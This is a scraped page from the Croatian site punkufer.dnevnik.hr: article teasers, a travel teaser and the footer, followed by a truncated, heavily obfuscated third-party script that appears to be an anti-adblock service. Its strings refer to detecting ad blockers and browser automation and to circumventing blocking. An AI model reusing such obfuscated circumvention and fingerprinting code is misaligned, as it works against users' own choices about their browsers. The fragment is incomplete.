                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-rafanatu---958260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238860-rafanata.jpg"
                                    alt="Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Slasna rafanata</span></div>
                        <div class="title">Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="958843" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/sove-usare-na-stablu-u-zagrebu---958843.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240643-sove-usare-u-zagrebu.jpg"
                                    alt="Neobičan prizor usred glavnog grada: Stablo u Zagrebu na kojem živi dvadesetak sova ušara">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>HU-ra!</span></div>
                        <div class="title">Neobičan prizor usred glavnog grada: Stablo u Zagrebu na kojem živi dvadesetak sova ušara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957782" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kipuca-voda-u-sudoperu-zacepljenje-cijevi---957782.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237387-ne-izlijevajte-kipucu-vodu-u-sudoper.jpg"
                                    alt="Kipuća voda u sudoperu začepljenje cijevi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Velika greška</span></div>
                        <div class="title">Ne radite ovo s kipućom vodom kad kuhate tjesteninu, krumpir ili jaja</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/zbrka-oko-udjela-u-naftnoj-industriji-srbije-koliko-ce-imati-mol-koliko-arapi-a-koliko-srbija/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239441.jpg"
                                    alt="Zbrka oko udjela u Naftnoj industriji Srbije: Koliko će imati MOL, koliko Arapi, a koliko Srbija?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span> Prodaja dobra za JANAF</span></div>
                        <div class="title">Zbrka oko udjela u Naftnoj industriji Srbije: Koliko će imati MOL, koliko Arapi, a koliko Srbija?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/trecina-americkih-milijunasa-razmislja-o-napustanju-sad-a-zbog-trumpa-evo-gdje-bi-otisli/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240605.jpg"
                                    alt="Trećina američkih milijunaša razmišlja o napuštanju SAD-a zbog Trumpa – evo gdje bi otišli">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Potaknuti strahom</span></div>
                        <div class="title">Trećina američkih milijunaša razmišlja o napuštanju SAD-a zbog Trumpa – evo gdje bi otišli</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/milijarder-larry-ellison-promijenio-ime-jahte-kad-je-shvatio-koje-je-njegovo-prikriveno-znacenje/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237501.jpg"
                                    alt="Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ne podržava nacizam</span></div>
                        <div class="title">Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958474" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagreb-u-bundi-i-minici---958474.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239476-ulicna-moda-u-centru-zagreba.jpg"
                                    alt="Ulična moda Zagreb u bundi i minici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Savršen komplet</span></div>
                        <div class="title">Gore glamur, a dolje - papuče: Izdanje mame iz Zagreba u minici koje viče - budi svoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958636" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/boje-kose-za-zene-u-pedesetima---958636.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239998-boje-kose-za-zene-u-pedesetima.jpg"
                                    alt="Boje kose za žene u pedesetima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Vraćaju toplinu</span></div>
                        <div class="title">Pomlađuju barem 10 godina: Ovo su boje kose za žene u pedesetima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958482" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/pet-boja-koje-ce-biti-hit-za-2026-prema-pinterestu---958482.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239523-koje-ce-boje-biti-omiljeni-hit.jpg"
                                    alt="Pet boja koje će biti hit za 2026. prema Pinterestu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Odvažne i zanimljive</span></div>
                        <div class="title">Pet boja koje će biti veliki hit: Pinterest ih obožava, a jasno je zašto</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958383" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/skandal-na-europskom-prvenstvu-u-rukometu-ovo-je-opasno-po-zivot---958383.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239243-jonas-josef.jpg"
                                    alt="Skandal na Europskom prvenstvu u rukometu: &quot;Ovo je opasno za život&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ehf istražuje slučaj</span></div>
                        <div class="title">Skandal na Europskom prvenstvu u rukometu: &quot;Ovo je opasno za život&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958852" data-ga4-section="folder" data-ga4-category="report" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/report/pojavila-se-nova-snimka-nekontaktiranog-amazonskog-plemena-pogledajte-susret---958852.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63240668-nekontaktirano-pleme-u-amazoni.webp"
                                    alt="Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zanimljivo</span></div>
                        <div class="title">Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958788" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/regija-bruji-o-prizoru-s-tribina-tijekom-utakmice-hrvatske-na-europskom-prvenstvu---958788.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240517-ivica-tucak.jpg"
                                    alt="FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ovo se rijetko događa</span></div>
                        <div class="title">FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="353898" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija"  data-upscore-object-id="353898" class="article-block main-article single-wide g12 a12 " >
            <a data-upscore-url class="image" href="/clanak/vodimo-vas-na-put-oko-svijeta-pogledajte-najljepse-fontane-planeta---353898.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Jun2019/61705183.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle"></span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Put oko svijeta po najljepšim fontanama!
                </h1>
                <div class="lead read-more">
                    <p>Nema ljepšeg prizora od predivne, umirujuće fontane. A ako se još k tome doda savršena terasa s vrhunskom kavom ili ledeno hladnom pivom - pa gdje ćete naći bolje mjesto za nas radišne Hrvate. <b>Ponukani činjenicom da je stvarno puno toga ljepše uz žubor vode, donosimo popis najljepših fontana diljem svijeta.</b></p>
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="353898" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/vodimo-vas-na-put-oko-svijeta-pogledajte-najljepse-fontane-planeta---353898.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jun2019/61705183.jpg" alt="Slika nije dostupna">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle"></span>
                                <h3 class="title">Put oko svijeta po najljepšim fontanama!</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="394655" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/kada-havajski-otok-postane-jos-ekskluzivniji---394655.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jun2019/61705183.jpg" alt="Slika nije dostupna">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle"></span>
                                <h3 class="title">Najekskluzivniji hotel na Havajima: Vrijeme je da upoznate raj</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="926654" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.vijest">
                        <a href="/clanak/aktualno/najmocnije-putovnice-2025---926654.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jul2025/63126636-hrvatska-putovnica.jpg" alt="Hrvatska putovnica">
                                <span class="label">Aktualno</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Dokument koji otvara vrata</span>
                                <h3 class="title">Veliki skok za Hrvatsku, ali i SAD: Novi popis najmoćnijih putovnica na svijetu</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030037854
body_size: 137474
content:
// 
!function(){function a1H(t,e){const n=a1s();return(a1H=function(t,e){return n[t-=237]})(t,e)}function a1s(){const t=["adshield_apply","<symbol> <symbol>?","env( <custom-ident> , <declaration-value>? )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","[object Intl]","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","width-less-than","JlhEX1FPaE1ybHRwUjFjNHpHClk=","prev","Element","canPlayType","maxViewportWidth","55bTUDWS","[from-image||<resolution>]&&snap?","event","NmFreWhvcjgwbTM3c2xmdzF2eHA=","video","getTime","initLogUploadHandler","preconnect","userAgent","[block|inline|x|y]#","most-width|most-height|most-block-size|most-inline-size","adthrive","var(","<'caret-color'>||<'caret-shape'>","opt/","property","__webdriver_unwrapped","<media-not>|<media-and>|<media-in-parens>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","as_inmobi_cmp_id","slice"," failed: ","webkitSpeechGrammar","normal|<try-size>","-webkit-calc(","/negotiate/v3/iframe?passcode=","getAtrulePrelude","Equal sign is expected","isSamsungBrowser","getClickUrl","MatchGraph","invalid protect-id key: ","): ","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<media-query>#","getAtruleDescriptor","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","DeclarationList","cqw","innerText","<mask-layer>#","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","navigator.connection is undefined","shouldNegotiateAds","raider.io","sepia( <number-percentage> )","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","?as-revalidator=","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","leboncoin.fr","ad01","errArgs","getConsentMetadata","document.documentElement.getAttributeNames is not a function","destroySlots","Comma","[discretionary-ligatures|no-discretionary-ligatures]","throw","Condition","fGAJJ1JxajZDTldIXUk4c3g3dTNm","hidden","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","documentElement","Terminate - not active","auto|bullets|numbers|words|spell-out|<counter-style-name>","clean","<'rest-before'> <'rest-after'>?","<transition-behavior-value>#","child-0","( [<mf-plain>|<mf-boolean>|<mf-range>] )","copy","last","<single-transition>#","sourceContentFor","HTMLFormElement","<'margin-block-end'>","querySelectorAll","none","protectCss","SharedWorker","[<line-names>|<name-repeat>]+","substringToPos","bad-string-token","replace|add|accumulate","unhandled exception","normal|[<string> <number>]#","langenscheidt.com","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","innerHeight","entries","5ab43d8d","PluginArray","randomUUID","_set","create","contentWindow","adms","revokeObjectURL","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","geb","HTMLVideoElement","content|fixed","style","Generator is already executing.","skipSC","write","ev-times.com","bidsBackHandler","flip-block||flip-inline||flip-start","reload","src","crios","CDO","/negotiate/v4/script?passcode=","percentage-token","getLastListNode","sent","mediaType","https://s.html-load.com","` in `","span","<length-percentage>|min-content|max-content|auto","<position>","HTMLElement","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<simple-selector>#","not <media-in-parens>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","negotiate_v4_fail_test","next","originalUrl","http://api.dable.io/widgets/","<number-percentage>{1,4} fill?","DOMTokenList","toSetString","cmpStr","check","prependList","isAdBlockerDetected","script_version","scrollX","unsafe|safe","Negotiate v4 retry(","<single-animation-play-state>#","[none|<custom-ident>]#","&url=","prepend","<'top'>{1,4}","chained|none","requestAnimationFrame","window.parent.parent.apstag.runtime.callCqWrapper","[AdBlockDetector] Cosmetic adblock detected","<'max-block-size'>","replace","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","[recoverTcfCMP] tcf is already loaded","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","__webdriver_script_function","XXX","<font-weight-absolute>{1,2}","for","[clip|ellipsis|<string>]{1,2}","_sorted","<head","matchRef","URL","Comment","semicolon-token","webdriverio","__lastWatirPrompt","<font-stretch-absolute>","lvmax","[<integer [0,∞]> <absolute-color-base>]#","url-token","unit","justify-content","[<function-token> <any-value>? )]|[( <any-value>? )]",".pages.dev","tcString","Node","checkAtruleName","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","webgl",'" is a required argument.',"collect","as_console","normal|[fill||stroke||markers]","constructor","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","RegExp","clamp( <calc-sum>#{3} )","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","CanvasCaptureMediaStream","true|false","document.documentElement.clientWidth, clientHeight","generatedColumn","Block","context","element","as_didomi_cmp_id","img","__webdriver_script_func","encodeUrl","<'right'>","notifications","all","pageview_id","banner-ad","getPrototypeOf","custom","/negotiate/v4/css?passcode=","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","insertRule","window.external.toString is not a function","yahoo-mail-v1","<bg-image>#",'<meta name="color-scheme" content="',"<position>#","N3k6eDIxOF1VI05DfW5XYU1Te0w=","wechat","isBlocked","PerformanceResourceTiming","isSleipnir","https://html-load.com","tail","layer(","atrulePrelude","walk","gpt-vuukle","nth","List<","<'border-bottom-left-radius'>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","coupang","text/css","auto|none|text|all","toUpperCase","setHTMLUnsafe","_sources","<'margin-inline'>","Not a Declaration node","none|<track-list>|<auto-track-list>","/filter-fingerprint","limit_memory_filter","assign","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","ar-v1","isVisible","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","mimeTypes","Invalid protect url prefix: ","WhiteSpace","getType","document.getElementsByTagName","https://html-load.cc","Element_id","bad-url-token","tokenCount","form","adpushup","insertData","gpt-rubicon","ric","<color>+|none","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","HTMLSourceElement","Negotiate async ads failed: ","gpt-publisher","innerWidth","appendData","<image>","compareByGeneratedPositionsDeflatedNoLine","feature","//# sourceURL=mediation.js","IdSelector","padding-bottom","none|vertical-to-horizontal","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Counter","custom-ident","http://127.0.0.1","Window","auto|<custom-ident>","sort","scaleZ( [<number>|<percentage>] )","https://m1.openfpcdn.io/botd/v","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","visible|hidden|collapse","stopImmediatePropagation","Unknown type","[auto|<length-percentage>]{1,2}","em1wYw==","ltr|rtl","none|<image>|<mask-source>","adblock_circumvent_score","content","StyleSheet","Field `","isInIframe","SupportsDeclaration","as_country","_ignoreInvalidMapping","start|end|center|justify|distribute|stretch","Failed to decode protect-id: id is empty","element-selector","lastChanged","<'border-top-width'>||<'border-top-style'>||<color>","]-token","Analytics.event(","computed","hash","rotateY( [<angle>|<zero>] )","skipWs","gptDisabled","paint( <ident> , <declaration-value>? )","as_selected","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","as_inmobi_cmp_host","pub_300x250m","<'border-style'>","unsortedForEach","none|<length>","MessageEvent","String or url() is expected","forsal.pl","Terminate - profile not found","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","outerWidth","sourceMapURL could not be parsed","Please enter the password",'{"apply-ratio":1,"',"xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","failed","Response","nhn","reduceRight","isInRootIframe","xlink:href","onorientationchange","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","findDeclarationValueFragments","top|bottom|block-start|block-end|inline-start|inline-end","<\/script>","repeat","img_","[auto|<integer>]{1,3}","RPC","window.external is undefined","gpt-highfivve","is_blocking_acceptable_ads","height-equal-or-greater-than","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","alert","initInventoryFrame","normal|<feature-tag-value>#","rex","basename","browserKind","NestingSelector","svi","webDriver","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","invalid protect-id length: ","flat|preserve-3d","Node_insertBefore",". Please enable 3rd-party image loading.","else","` has no known 